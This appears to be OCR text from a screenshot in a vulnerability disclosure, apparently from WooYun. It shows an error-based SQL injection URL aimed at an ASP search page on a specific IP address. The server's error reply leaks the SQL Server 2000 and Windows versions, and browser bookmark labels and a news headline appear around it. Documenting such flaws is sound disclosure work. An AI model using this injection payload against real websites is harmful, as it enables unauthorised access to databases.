 http://210.28.203.253/pub
210.28.203.253/pub/search/search_fj.asp?id=187&mid=8%20and%201=@@version
习近平出席妇女峰会
收藏夹栏 百度一下，你 34款Firefox 资源共享吧， 漏洞提交 BUG安全网| 2015中国网 考试预约 xss服务平台 Google 其它收藏
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Developer
Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_fj.asp，行 3
www.wooyun.org